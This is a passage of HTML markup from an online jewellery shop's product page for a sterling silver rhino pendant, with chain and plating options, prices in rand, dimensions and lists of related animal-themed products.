https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035-240x300.png 240w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Sterling-Silver-Spiga-035.png 745w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-100x100.jpg" data-thumb-alt="Sterling Silver Rhino Pendant in Vintage Frame - Goldfish Jewellery Design Studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio.jpg"><img width="416" height="384" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-416x384.jpg" class="" alt="Sterling Silver Rhino Pendant in Vintage Frame - Goldfish Jewellery Design Studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio.jpg" data-large_image_width="831" data-large_image_height="768" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-416x384.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-300x277.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio-768x710.jpg 768w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-Goldfish-Jewellery-Design-Studio.jpg 831w" sizes="(max-width: 416px) 100vw, 416px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Sterling Silver Rhino Pendant in Vintage Frame</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>700.00</bdi></span></p><form class="cart" action="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/" method="post" enctype='multipart/form-data'><div class="wc-pao-addons-container"><div id="wc-pao-addon-4174-0" class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4174-0  " data-product-name="Sterling Silver Rhino Pendant in Vintage Frame" data-product-tax-status="none" >
<label for="addon-4174-0" class="wc-pao-addon-name" data-addon-name="Colour Options" data-has-per-person-pricing="" data-has-per-block-pricing=""><h2 class="wc-pao-addon-name" data-addon-name="Colour Options" data-has-per-person-pricing="" data-has-per-block-pricing="">Colour Options  <em class="required" aria-hidden="true">*</em></h2>
</label><div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4174-0">
<select
class="wc-pao-addon-field wc-pao-addon-select"
name="addon-4174-0"
id="addon-4174-0"
data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
required				><option value="">Select an option...</option><option
data-raw-price=""
data-price="0"
data-price-type="quantity_based"
value="sterling-silver-1"
data-label="Sterling Silver"
>
Sterling Silver</option><option
data-raw-price="70.00"
data-price="70"
data-price-type="quantity_based"
value="rose-gold-plated-2"
data-label="Rose Gold Plated"
>
Rose Gold Plated (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>70.00</span>)</option><option
data-raw-price="70.00"
data-price="70"
data-price-type="quantity_based"
value="yellow-gold-plated-3"
data-label="Yellow Gold Plated"
>
Yellow Gold Plated (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>70.00</span>)</option>
</select></div></div><div id="wc-pao-addon-4174-1" class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4174-1  " data-product-name="Sterling Silver Rhino Pendant in Vintage Frame" data-product-tax-status="none" >
<label for="addon-4174-1" class="wc-pao-addon-name" data-addon-name="Chain Options" data-has-per-person-pricing="" data-has-per-block-pricing=""><h2 class="wc-pao-addon-name" data-addon-name="Chain Options" data-has-per-person-pricing="" data-has-per-block-pricing="">Chain Options  <em class="required" aria-hidden="true">*</em></h2>
</label><div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4174-1">
<select
class="wc-pao-addon-field wc-pao-addon-select"
name="addon-4174-1"
id="addon-4174-1"
data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
required				><option value="">Select an option...</option><option
data-raw-price=""
data-price="0"
data-price-type="quantity_based"
value="no-chain-1"
data-label="No Chain"
>
No Chain</option><option
data-raw-price="480.00"
data-price="480"
data-price-type="quantity_based"
value="sterling-silver-wheat-035-45cm-chain-ca-whe035w45ss-2"
data-label="Sterling Silver Wheat 035 45cm Chain (CA.WHE035W45SS)"
>
Sterling Silver Wheat 035 45cm Chain (CA.WHE035W45SS) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>480.00</span>)</option><option
data-raw-price="540.00"
data-price="540"
data-price-type="quantity_based"
value="sterling-silver-wheat-035-50cm-chain-ca-whe035w50ss-3"
data-label="Sterling Silver Wheat 035 50cm Chain (CA.WHE035W50SS)"
>
Sterling Silver Wheat 035 50cm Chain (CA.WHE035W50SS) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>540.00</span>)</option><option
data-raw-price="580.00"
data-price="580"
data-price-type="quantity_based"
value="sterling-silver-wheat-035-55cm-chain-ca-whe035w55ss-4"
data-label="Sterling Silver Wheat 035 55cm Chain (CA.WHE035W55SS)"
>
Sterling Silver Wheat 035 55cm Chain (CA.WHE035W55SS) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>580.00</span>)</option><option
data-raw-price="640.00"
data-price="640"
data-price-type="quantity_based"
value="sterling-silver-oval-rolo-040-50cm-slider-adjuster-chain-ca-rol040o50ssx-5"
data-label="Sterling Silver Oval Rolo 040 50cm Slider Adjuster Chain (CA.ROL040O50SSX)"
>
Sterling Silver Oval Rolo 040 50cm Slider Adjuster Chain (CA.ROL040O50SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>640.00</span>)</option><option
data-raw-price="690.00"
data-price="690"
data-price-type="quantity_based"
value="sterling-silver-oval-rolo-040-60cm-slider-adjuster-chain-ca-rol040o60ssx-6"
data-label="Sterling Silver Oval Rolo 040 60cm Slider Adjuster Chain (CA.ROL040O60SSX)"
>
Sterling Silver Oval Rolo 040 60cm Slider Adjuster Chain (CA.ROL040O60SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>690.00</span>)</option><option
data-raw-price="680.00"
data-price="680"
data-price-type="quantity_based"
value="sterling-silver-forzatina-040-50cm-slider-adjuster-chain-ca-for040f50ssx-7"
data-label="Sterling Silver Forzatina 040 50cm Slider Adjuster Chain (CA.FOR040F50SSX)"
>
Sterling Silver Forzatina 040 50cm Slider Adjuster Chain (CA.FOR040F50SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>680.00</span>)</option><option
data-raw-price="440.00"
data-price="440"
data-price-type="quantity_based"
value="sterling-silver-rolo-tondo-020-50cm-slider-adjuster-chain-ca-rol020t50ssx-8"
data-label="Sterling Silver Rolo Tondo 020 50cm Slider Adjuster Chain (CA.ROL020T50SSX)"
>
Sterling Silver Rolo Tondo 020 50cm Slider Adjuster Chain (CA.ROL020T50SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>440.00</span>)</option><option
data-raw-price="830.00"
data-price="830"
data-price-type="quantity_based"
value="sterling-silver-rolo-tondo-020-60cm-slider-adjuster-chain-ca-rol020t60ssx-9"
data-label="Sterling Silver Rolo Tondo 020 60cm Slider Adjuster Chain (CA.ROL020T60SSX)"
>
Sterling Silver Rolo Tondo 020 60cm Slider Adjuster Chain (CA.ROL020T60SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>830.00</span>)</option><option
data-raw-price="670.00"
data-price="670"
data-price-type="quantity_based"
value="sterling-silver-spiga-035-50cm-slider-adjuster-chain-ca-whe035w50ssx-10"
data-label="Sterling Silver Spiga 035 50cm Slider Adjuster Chain (CA.WHE035W50SSX)"
>
Sterling Silver Spiga 035 50cm Slider Adjuster Chain (CA.WHE035W50SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>670.00</span>)</option><option
data-raw-price="1080.00"
data-price="1080"
data-price-type="quantity_based"
value="sterling-silver-spiga-035-80cm-slider-adjuster-chain-ca-whe035w80ssx-11"
data-label="Sterling Silver Spiga 035 80cm Slider Adjuster Chain (CA.WHE035W80SSX)"
>
Sterling Silver Spiga 035 80cm Slider Adjuster Chain (CA.WHE035W80SSX) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>1,080.00</span>)</option>
</select></div></div><div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="700" data-raw-price="700" data-product-id="4174"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="quantity">
<label class="screen-reader-text" for="quantity_696bef5130d37">Sterling Silver Rhino Pendant in Vintage Frame quantity</label>
<input
type="number"
id="quantity_696bef5130d37"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="4174" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">PE.AFRRHINOVFSS</span></span>
<span class="posted_in">Categories: <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/" rel="tag">Sterling Silver Jewellery</a>, <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/" rel="tag">Sterling Silver Pendants</a></span>
<span class="tagged_as">Tags: <a href="https://www.goldfishjewellery.co.za/product-tag/animals/" rel="tag">animals</a>, <a href="https://www.goldfishjewellery.co.za/product-tag/rhino/" rel="tag">rhino</a>, <a href="https://www.goldfishjewellery.co.za/product-tag/pendant-in-vintage-frame/" rel="tag">vintage frame</a>, <a href="https://www.goldfishjewellery.co.za/product-tag/wildlife/" rel="tag">wildlife</a></span></div><div class="addtoany_header">Share</div><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/" data-a2a-title="Sterling Silver Rhino Pendant in Vintage Frame"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-rhino-pendant-in-vintage-frame%2F&amp;linkname=Sterling%20Silver%20Rhino%20Pendant%20in%20Vintage%20Frame" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-rhino-pendant-in-vintage-frame%2F&amp;linkname=Sterling%20Silver%20Rhino%20Pendant%20in%20Vintage%20Frame" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-rhino-pendant-in-vintage-frame%2F&amp;linkname=Sterling%20Silver%20Rhino%20Pendant%20in%20Vintage%20Frame" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a></li><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p><strong>Sterling Silver Vintage Frame Rhino Pendant</strong>.</p><p><strong>Size:</strong> Frame measures 19mm x 28mm | <strong>Weight:</strong> 5.9g</p><p>Add-on a <a href="https://www.goldfishjewellery.co.za/product-tag/slider-adjuster/">Sterling Silver Slider Adjuster Chain</a> and let your rhino pendant hang in style!</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td class="woocommerce-product-attributes-item__value">5.9 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th><td class="woocommerce-product-attributes-item__value">28 &times; 19 mm</td></tr></table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div><section class="up-sells upsells products"><h2>You may also like&hellip;</h2><ul class="products columns-3"><li class="product type-product post-666 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-pendants product_tag-animals product_tag-chameleon product_tag-reptile product_tag-pendant-in-vintage-frame has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-pendant-vintage-frame/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3869-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Chameleon Pendant in Vintage Frame - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3869-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3869-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3869-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3869-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Chameleon Pendant In Vintage Frame</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>700.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-pendant-vintage-frame/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_666" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="666" data-product_sku="PE.GARSCHAMVFSS" aria-label="Add to cart: &ldquo;Sterling Silver Chameleon Pendant In Vintage Frame&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Chameleon Pendant In Vintage Frame&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_666" class="screen-reader-text">
</span></li><li class="product type-product post-653 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-pendants product_tag-animals product_tag-birds product_tag-pendant product_tag-silver product_tag-sterling-silver product_tag-swallow product_tag-vintage product_tag-pendant-in-vintage-frame has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-swallow-pendant-vintage-frame/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3857-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Swallow Pendant In Vintage Frame" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3857-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3857-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3857-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/IMG_3857-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Swallow Pendant In Vintage Frame</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>700.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-swallow-pendant-vintage-frame/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_653" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="653" data-product_sku="PE.AIRSWALLVFSS" aria-label="Add to cart: &ldquo;Sterling Silver Swallow Pendant In Vintage Frame&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Swallow Pendant In Vintage Frame&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_653" class="screen-reader-text">
</span></li><li class="product type-product post-4218 status-publish last instock product_cat-sterling-silver-charm-on-chain product_cat-sterling-silver-jewellery product_tag-animals product_tag-charm-on-chain product_tag-paw-print product_tag-rhino product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-paw-charm-on-chain/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Paw-Charm-on-chain-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Rhino Paw Charm on chain - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Paw-Charm-on-chain-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Paw-Charm-on-chain-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Paw-Charm-on-chain-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Rhino Paw Charm on Chain</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>520.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-paw-charm-on-chain/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4218" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4218" data-product_sku="CC.AFRMDRHPAWSS" aria-label="Add to cart: &ldquo;Sterling Silver Rhino Paw Charm on Chain&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Rhino Paw Charm on Chain&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4218" class="screen-reader-text">
</span></li><li class="product type-product post-749 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-african product_tag-animals product_tag-big-five product_tag-nature product_tag-rhino product_tag-ring product_tag-silver product_tag-south-africa product_tag-stack-ring product_tag-sterling product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Sterling-Silver-Rhino-Stack-Ring-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Rhino Stack Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Sterling-Silver-Rhino-Stack-Ring-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Sterling-Silver-Rhino-Stack-Ring-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Sterling-Silver-Rhino-Stack-Ring-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Rhino Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_749" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="749" data-product_sku="RI.STASMRHINOSS" aria-label="Add to cart: &ldquo;Sterling Silver Rhino Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Rhino Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_749" class="screen-reader-text">
</span></li></ul></section><section class="related products"><h2>Related products</h2><ul class="products columns-3"><li class="product type-product post-206 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-birds product_tag-earrings product_tag-guinea-fowl product_tag-africa product_tag-silver product_tag-south-africa product_tag-sterling-silver product_tag-studs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-guinea-fowl-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Guinea Fowl Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-64.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Guinea Fowl Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-guinea-fowl-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_206" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="206" data-product_sku="EA.AFRSMGUINSSS" aria-label="Add to cart: &ldquo;Sterling Silver Guinea Fowl Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Guinea Fowl Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_206" class="screen-reader-text">
</span></li><li class="product type-product post-227 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-birds product_tag-earrings product_tag-knysna-loerie product_tag-loerie product_tag-africa product_tag-silver product_tag-south-africa product_tag-sterling-silver product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-knysna-loerie-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Knysna Loerie Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Knysna Loerie Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-knysna-loerie-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_227" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="227" data-product_sku="EA.AIRMDLOEMDSS" aria-label="Add to cart: &ldquo;Sterling Silver Knysna Loerie Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Knysna Loerie Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_227" class="screen-reader-text">
</span></li><li class="product type-product post-200 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-earrings product_tag-gecko product_tag-reptile product_tag-silver product_tag-sterling-silver product_tag-studs has-post-thumbnail shipping-taxable purchasable product-type-simple">
